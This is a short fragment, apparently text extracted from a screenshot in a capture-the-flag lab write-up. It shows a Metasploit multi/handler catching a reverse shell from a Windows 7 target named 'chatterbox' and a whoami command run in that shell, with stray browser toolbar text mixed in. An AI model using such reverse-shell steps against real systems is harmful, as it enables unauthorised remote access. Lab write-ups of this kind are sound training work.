 msf6 exploit(multi/handler) > run
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[*] Started reverse TCP handler on 10.10.16.22:9001
[*] Command shell session 1 opened (10.10.16.22:9001 → 10.10.10.74:49161) at 2024-10-15 18:21:01 +0800
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
Firefox
C:\Windows\system32>whoami
whoami
chatterbox\alfred
Search the web
C:\Windows\system32>